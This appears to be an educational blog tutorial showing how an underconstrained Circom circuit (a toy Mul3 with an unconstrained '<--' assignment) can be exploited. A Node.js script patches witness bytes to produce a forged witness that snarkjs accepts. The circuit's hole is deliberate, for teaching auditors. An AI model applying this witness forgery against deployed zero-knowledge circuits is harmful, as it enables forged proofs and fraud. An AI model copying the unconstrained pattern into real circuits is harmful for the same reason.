Hacking Underconstrained Circom Circuits With Fake Proofs
The <-- operator in Circom can be dangerous because it assigns values to signals but does not constrain them. But how do you actually exploit write a POC (proof of concept) for this vulnerability?
We will be hacking the following circuit:
pragma circom 2.1.8;
template Mul3() {
signal input a;
signal input b;
signal input c;
signal output out;
signal i;
a * b === 1; // Force a * b === 1
i <-- a * b; // i must be equal 1
out <== i * c; // out must equal c since i === 1
}
component main{public [a, b, c]} = Mul3();
Save this circuit as mul3.circom (short for multiply three variables).
The circuit seems to force the product of a and b to be 1, then assigns 1 to i.
Finally, out is constrained to be i * c. Since i supposedly can only have the value 1, then out must equal c.
The bug here is that the <-- is not creating a constraint but calculating a value and assigning it to i. In reality, i can be any value we want, it doesn’t have to be a * b or 1.
The exploit involves assigning a value to i that is not a * b === 1, allowing us to set out ≠ c.
To summarize, the circuit writer expects out = c, but we will violate this assumption. In the current example, no harm is done, but in a real application this could be a problem if it was critical two signals had the same value.
But how to we actually create the exploit?
Steps to exploit
Generating a valid proof
To create a proof for a Circom circuit, we first create an input.json for the circuit:
{"a": "1", "b": "1", "c": "5"}
This will satisfy the circuit:
a * b === 1; // 1 * 1 === 1
i <-- a * b; // 1 <-- 1 * 1
out <== i * c; // 5 <== 1 * 5;
// out === c as the dev expects
We compile the circuit to an r1cs using the following command:
circom mul3.circom --r1cs --wasm --sym
We then generate a witness with the wasm file it created, using input.json as the input:
cd mul3_js/
node generate_witness.js mul3.wasm ../input.json ../witness.wtns
cd ..
We can see the witness snarkjs computed for us with the following command:
snarkjs wtns export json witness.wtns witness.json
cat witness.json

Witness signal layout
The first entry in the witness vector is always 1. (This was explained in our r1cs article which the reader can consult). The rest of the elements in the vector are the values in the circuit. We can see which element corresponds to which signal by viewing the input.json, mul3.sym, and the witness.json file:
cat input.json
cat mul3.sym
cat witness.json
We show the output and add the labels to the witness.json file below in yellow:

To exploit this circuit, we want to assign a value to i that causes out ≠ c. However, Circom does not give us a mechanism to write directly to signals that are not input signals, and i is not an input signal (maybe to make our hack a little harder?). (snarkjs does provide a fullprove api which seems to do this, but this code has been broken since 2021).
Example malicious witness
One such malicious witness:
[
"1",
"10", // out
"1", // a
"1", // b
"5", // c
"2" // i
]
This will satisfy the constraints:
a * b === 1; // 1 * 1 = 1
i <-- a * b; // 2 <-- 1 * 1 is ok because <-- is not a constraint!
out <== i * c; // 10 = 2 * 5;
Right now, we have a valid witness which snarkjs will create a proof for:
snarkjs wtns check mul3.r1cs witness.wtns

Our goal is to create a witness file that satisfies the circuit but violates the expected property that out = c.
Understanding the layout of witness.wtns
The witness.wtns is a binary file. Unfortunately, as noted above, Circom and snarkjs do not provide an API to take a json witness vector and output a .wtns file. The format of the .wtns file can be determined by looking at the source code that generates it. However, a quick examination of the binary file is sufficient.
We see in the code linked above that it writes a Uint8Array to a file. So let’s parse the file as a Uint8Array with the following code and print it out:
const fs = require('fs');
const filePath = 'witness.wtns';
const data = fs.readFileSync(filePath);
let data_arr = new Uint8Array(data);
console.dir(data_arr, {'maxArrayLength': null});

Without going into the details of how this witness.wtns is formatted, we can still see the values of our witness laid out in the same order as the witness.json!

Now we are ready to create a fake witness by overwriting the binary file where the values for these signals i and out are stored:
const fs = require('fs');
const filePath = 'witness.wtns';
const data = fs.readFileSync(filePath);
console.log("Before");
console.dir(data, {'maxArrayLength': null});
data[108] = 10; // `out`
data[236] = 2; // `i`
console.log("After");
console.dir(data, {'maxArrayLength': null});
fs.writeFileSync('exploit_witness.wtns', data);
After running our code to create the fake witness, we can see the values corresponding to out and i have been altered as planned (the changed bytes are annotated with a red box, the rest are unchanged):

The code above also writes the file exploit_witness.wtns for us, which is simply the array of bytes printed above.
When we verify exploit_witness.wtns against the circuit using snarkjs:
snarkjs wtns check mul3.r1cs exploit_witness.wtns

The witness satisfies the circuit!
From here, we can simply follow the proving steps in the Circom documentation to create a fake proof to exploit the circuit.
Learn more with RareSkills
Please see our Zero Knowledge Course to learn more topics in ZK.
Originally Published Mar 18